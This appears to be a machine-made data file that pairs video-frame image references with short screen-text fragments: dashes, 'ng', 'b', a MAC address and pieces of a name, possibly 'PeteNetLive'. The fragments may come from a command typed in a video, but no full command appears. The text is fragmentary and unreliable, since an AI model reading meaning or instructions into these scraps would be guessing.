
text(-)

text(ng)

text(-)

text(b)

text(00:16:B6:B4:66:46)

text(PeteN)

text(tLive)

text(-)

text(-01)
